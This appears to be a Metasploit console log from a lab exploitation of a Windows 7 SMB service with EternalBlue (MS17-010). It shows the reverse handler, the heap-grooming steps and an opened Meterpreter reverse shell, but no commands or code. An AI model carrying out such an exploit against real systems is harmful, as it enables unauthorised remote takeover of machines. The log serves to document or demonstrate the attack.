 [*] Started reverse TCP handler on 1.1.1.2:4444
[+] 192.168.0.58:445      - Host is likely VULNERABLE to MS17-010! - Windows 7 Ultimate N 7601 Service Pack 1 x64
 (64-bit)
[*] 192.168.0.58:445 - Connecting to target for exploitation.
[+] 192.168.0.58:445 - Connection established for exploitation.
[+] 192.168.0.58:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.0.58:445 - CORE raw buffer dump (40 bytes)
[*] 192.168.0.58:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61  Windows 7 Ultima
[*] 192.168.0.58:445 - 0x00000010  74 65 20 4e 20 37 36 30 31 20 53 65 72 76 69 63  te N 7601 Servic
[*] 192.168.0.58:445 - 0x00000020  65 20 50 61 63 6b 20 31                          e Pack 1
[+] 192.168.0.58:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.0.58:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.0.58:445 - Sending all but last fragment of exploit packet
[*] 192.168.0.58:445 - Starting non-paged pool grooming
[+] 192.168.0.58:445 - Sending SMBv2 buffers
[+] 192.168.0.58:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.0.58:445 - Sending final SMBv2 buffers.
[*] 192.168.0.58:445 - Sending last fragment of exploit packet!
[*] 192.168.0.58:445 - Receiving response from exploit packet
[+] 192.168.0.58:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.0.58:445 - Sending egg to corrupted connection.
[*] 192.168.0.58:445 - Triggering free of corrupted buffer.
[*] Sending stage (206403 bytes) to 192.168.0.58
[*] Meterpreter session 1 opened (1.1.1.2:4444 -> 192.168.0.58:63145) at 2021-02-09 23:31:29 +0800
[+] 192.168.0.58:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.0.58:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.0.58:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >